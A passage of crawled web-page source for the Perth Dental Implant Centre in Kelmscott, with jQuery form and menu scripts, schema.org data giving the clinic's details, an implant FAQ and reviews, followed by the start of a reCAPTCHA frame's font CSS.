							jQuery(".e_book_fname_data").val(ebook_fname);
							jQuery(".e_book_lname_data").val(ebook_lname);
							jQuery(".e_book_name_data").val(ebook_fname+" "+ebook_lname);
							jQuery(".e_book_email_data").val(ebook_email);
							jQuery(".e_book_mobile_data").val(ebook_phone);
							jQuery(".e_book_callback_data").val(ebook_radio);
							jQuery("#subForm_submit").trigger("click");
						}
					});
				}
				return false;
			});
			var dataurl = window.location.href;
			var finaldataurl = dataurl.split("#");
			if(typeof finaldataurl[1] != "undefined"){
				if(finaldataurl[1] == "sec2"){
					jQuery('html,body').animate({scrollTop: jQuery("."+finaldataurl[1]).offset().top -150 },'slow');
				}else{
					jQuery('html,body').animate({scrollTop: jQuery("."+finaldataurl[1]).offset().top - 300},'slow');
				}
			}
		});
		jQuery(function() {
			jQuery('.ebook_phone').on('keypress', function(e) {
				if ( e.which == 46 || e.which == 8 ) {}else {
					if (e.which < 48 || e.which > 57 ) {
						return false;
					}   
				}
			});
			jQuery('#wpforms-2138-field_9').on('keypress', function(e) {
				if ( e.which == 46 || e.which == 8 ) {}else {
					if (e.which < 48 || e.which > 57 ) {
						return false;
					}   
				}
			});
			
		});
		jQuery('.menu-icon').click(function(){
			jQuery('.mo_menu').addClass('active');
			jQuery('.main').addClass('active');
			jQuery('.full-back-mnu').addClass('active');
		});
		jQuery('.sidemenu_close').click(function(){
			jQuery('.mo_menu').removeClass('active');
			jQuery('.main').removeClass('active');
			jQuery('.full-back-mnu').removeClass('active');
		});
		jQuery(".sideMenu ul li .mob_dropdown").click(function(){
			jQuery(this).toggleClass("active");
			jQuery(this).closest('li').siblings().find('.mob_dropdown').removeClass('active').next('ul').slideUp(350);
			jQuery(this).siblings('.inner-menu').slideToggle(700)
		});
	</script>
<script type="application/ld+json">
	{
		"@context": "https://schema.org",
		"@type": "Dentist",
		"name": "PerthDentalImplantCentre",
		"image": "https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2020/12/logo-1.png",
		"@id": "https://www.perthdentalimplantcentre.com.au/",
		"url": "https://www.perthdentalimplantcentre.com.au/",
		"telephone": "(08) 9495-7999",
		"address": {
		"@type": "PostalAddress",
		"streetAddress": "Suite 2, Victoria House, 734 Albany Highway",
		"addressLocality": "Kelmscott",
		"addressRegion": "WA",
		"postalCode": "6111",
		"addressCountry": "AU"
	},
	"geo": {
	"@type": "GeoCoordinates",
	"latitude": -32.119266,
	"longitude": 116.016552
} ,
"sameAs": [
"https://www.facebook.com/perthdentalimplantcentre/",
"https://www.instagram.com/perthdentalimplantcentre/"
] 
}
</script>
<script type="application/ld+json">{
	"@context": {
	"@vocab": "http://schema.org/"
},
"@graph": [
{
	"@type": "Dentist",
	"additionalType": "Perth Dental Implant Centre",
	"areaServed": {
	"@type": "GeoCircle",
	"name": "Perth Dental Implant Centre",
	"geoMidpoint": {
	"@type": "GeoCoordinates",
	"postalCode": "6111",
	"latitude": "-32.119266",
	"longitude": "116.016552",
	"description": "Perth Dental Implant Centre",
	"name": "Perth Dental Implant Centre"
},
"description": "At Perth Dental Implant Centre, we are dedicated to providing the gold standard for teeth implant procedures with care &amp; comfort. Book an appointment today. "
},
"image": {
"@type": "ImageObject",
"name": "Perth Dental Implant Centre",
"url": "https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2015/03/dr-david-norcross.jpg",
"height": "670px",
"width": "500px"
},
"parentOrganization": {
"@id": "/g/1v9nkdq_",
"url" : "https://www.perthdentalimplantcentre.com.au/dental-implants-perth/"
},
"name" : "Dental Implants Perth",
"priceRange" : "$",
"currenciesAccepted": "AUD",
"address": {
"@type" : "PostalAddress",
"streetAddress": "2915 Albany Highway",
"addressLocality": "Kelmscott",
"addressRegion": "WA",
"postalCode": "6111",
"telephone" : "(08) 9495-7999"
},
"sameAs" : ["https://www.google.com/maps?cid=5545691429821100520","https://g.page/PDIC-kelmscott?share","https://www.facebook.com/perthdentalimplantcentre/"],
"openingHours": [ "Mo-Thr 08:00-17:00 Fr-Sa 08:00-15:00" ],
"description" : "At Perth Dental Implant Centre, we are dedicated to providing the gold standard for teeth implant procedures with care &amp; comfort. Book an appointment today.",
"hasmap" : "https://www.google.com/maps/place/Perth+Dental+Implant+Centre+-+Kelmscott/@-32.1192516,116.0145863,17z/data=!4m12!1m6!3m5!1s0x0:0x4cf640f91c6a31e8!2sPerth+Dental+Implant+Centre+-+Kelmscott!8m2!3d-32.1192386!4d116.0168636!3m4!1s0x0:0x4cf640f91c6a31e8!8m2!3d-32.1192386!4d116.0168636",
"serviceArea": {
"@type": "GeoCircle",
"name": "Perth Dental Implant Centre",
"geoMidpoint": {
"@type": "GeoCoordinates",
"postalCode": "6111",
"latitude": "-32.119266",
"longitude": "116.016552",
"description": "Dental Implants Perth",
"name": "Perth Dental Implant Centre"
},
"description": "At Perth Dental Implant Centre, we are dedicated to providing the gold standard for teeth implant procedures with care &amp; comfort. Book an appointment today."
}
}
]
}
</script>
<script type="application/ld+json">{
	"@context": "https://schema.org",
	"@type": "FAQPage",
	"mainEntity": [{
	"@type": "Question",
	"name": "What is the experience of the dentist placing your dental implant?",
	"acceptedAnswer": {
	"@type": "Answer",
	"text": "Did you know that the placement of dental implants is not taught to dentists at university and they have to undergo further training to learn how to do this? At Perth Dental Implant Centre, our principle dentist, Dr. David Norcross, has completed extensive further training in dental implants and our clinic is dedicated to performing dental implant treatments. When done well, dental implants can be a very successful treatment, but when done incorrectly the results can be catastrophic. It’s important that your dentist has the right qualifications & experience."
}
}, {
"@type": "Question",
"name": "What dental implant is being used in your mouth?",
"acceptedAnswer": {
"@type": "Answer",
"text": "There are hundreds of different manufacturers of dental implants which differ in cost and quality. Some of the implants used overseas are not licensed for use in Australia and some can even be low-quality copies."
}
}, {
"@type": "Question",
"name": "Will I need a temporary tooth while the dental implant heals?",
"acceptedAnswer": {
"@type": "Answer",
"text": "There may be a period of time when we need to leave the dental implant to heal before we can make the final tooth/teeth. We’re able to provide you with a number of different temporary tooth options with different costs."
}
},
{
	"@type": "Question",
	"name": "What are the sedation options if I’m nervous or have a complex procedure?",
	"acceptedAnswer": {
	"@type": "Answer",
	"text": "Many of our patients have dental implants placed following a simple local anaesthetic injection. However, some patients would prefer to sleep through the procedure. We can perform any tooth extraction and/or implant placement under IV sedation or full general anaesthetic. For those with private health insurance hospital cover, the cost of the anaesthetist and hospital will be fully covered (no gap). You may just have a hospital excess to pay depending on your policy. For those without private health insurance, we have very competitive rates for IV sedation with our visiting GP anaesthetist, some of which may be covered by Medicare."
}
},
{
	"@type": "Question",
	"name": "What is involved in the new keyhole method?",
	"acceptedAnswer": {
	"@type": "Answer",
	"text": "A new way we are placing dental implants is using computer guided 3D printed guides. This allows us to place dental implants using “keyhole” surgery. This can make the process much less invasive, quicker and safer."
}          
},
{
	"@type": "Question",
	"name": "How much does a dental implant cost and why is there such a variety in cost?",
	"acceptedAnswer": {
	"@type": "Answer",
	"text": "Dental implants are not just something we can pluck off a shelf in a shop that have a fixed price. In the same way that your teeth are unique to you, we have to develop a dental implant plan that perfectly meets your needs, both financially and to give you the very best possible result for the long term. This means that the process and the time that it takes will vary from person to person. Therefore, it can be very difficult for us to provide an “off the shelf” cost. We need to see you in person to assess those factors to then be able to provide you with an appropriate cost."
}
},  
{
	"@type": "Question",
	"name": "Is your missing tooth at the front of your mouth or the back of your mouth?",
	"acceptedAnswer": {
	"@type": "Answer",
	"text": "The amount and quality of bone into which we can place a dental implant is different in each part of the mouth. For example, the bone at the front of the mouth can be much thinner which means a more complex treatment may be required to achieve a successful result. Teeth at the front of the mouth may be much more visible when the patient smiles which can also make the treatment more complex. At the back of the mouth there may be more available bone and less need for an aesthetic outcome, making the treatment far simpler. Following a 3D bone scan we can fully assess your circumstances and come up with a unique treatment plan for the best results."
}
},  
{
	"@type": "Question",
	"name": "Do you need a 3D bone scan to assess if you are a suitable candidate for a dental implant?",
	"acceptedAnswer": {
	"@type": "Answer",
	"text": "To accurately check if you have enough bone available to place dental implants, we take a detailed 3D xray known as a CBCT scan. This is similar to a CT scan but with a much lower dose of radiation. This shows us exactly how much bone you have and where vital structures such as nerves, the sinuses and other tooth roots are. We can then ensure that when placing the implant there is no risk of the implant damaging these structures. We believe that a dental implant should not be placed without first carefully assessing a 3D bone scan. At the Perth Dental Implant Centre, we have in-house 3D scanners at both of our clinics and can tell you on the day of your consultation, saving you time and money."
}
}]
}
</script>
<script type="application/ld+json">
	{
		"@context": "https://schema.org/",
		"@type": "product",
		"brand": {
		"@type": "Organization",
		"name": "Perth Dental Implant Centre"
	},  
	"name": "Dental Implants",
	"SKU": "dental-implants-perth",
	"MPN": "dental-implants-perth",
	"description": "At Perth Dental Implant Centre, we are dedicated to providing the gold standard for teeth implant procedures with care &amp; comfort. Book an appointment today.",
	"image": "https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2015/03/single-tooth-replacement.png",
	"sameAs" : "https://www.wikidata.org/wiki/Q143680",
	
	"review": [{
	"@type": "Review",
	"reviewRating": {
	"@type": "Rating",
	"ratingValue": "5"
},
"author": {
"@type": "Person",
"name": "Alicia"
},
"reviewBody": "Would recommend for wisdom teeth removals! Wisdom teeth surgeries are once in a lifetime. I contemplated on taking them out for ages, and when I finally decided to, I was nervous and worried as everyone around me told me all these things about pain and potential infections. Dr Dave Norcross and his team did such an amazing job that I was left waiting for days for any pain to kick in but experienced no pain at all. Didnt even need to use codeine. All I felt was a little swelling but no pain or complications. It was such an easy and smooth experience from start to finish. Really appreciated the phone call after the surgery to check in. Thanks for everything!"
},{
"@type": "Review",
"reviewRating": {
"@type": "Rating",
"ratingValue": "5"
},
"author": {
"@type": "Person",
"name": "Peter Butt"
},
"reviewBody": "Perth Dental Implant Centre have just given me a new smile! I certainly recommend them without hesitation. They were fantastic and looked after me all the way. I am extremely happy with the result."
}],


"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "5",
"bestRating": "5",
"ratingCount": "123"
},
"offers": {
"@type": "Offer",
"url": "https://dentistellenbrook.com.au/dental-implants-perth-costs/",
"priceCurrency": "AUD",
"price": "3999.00",
"priceValidUntil": "2021-11-05",
"itemCondition": "https://schema.org/NewCondition",
"availability": "https://schema.org/InStock",
"offeredBy": {
"@type": "Organization",
"name": "Perth Dental Implant Centre"
}
}
}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"028d833d42f047018793ab7c091ca8ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

	</main><!-- #main -->



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdD4GMbAAAAAFLX3ZDulvKDJ38i_h0azzSn9SDe&co=aHR0cHM6Ly93d3cucGVydGhkZW50YWxpbXBsYW50Y2VudHJlLmNvbS5hdTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vlj8jq6j4oo
body_size: 49085
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
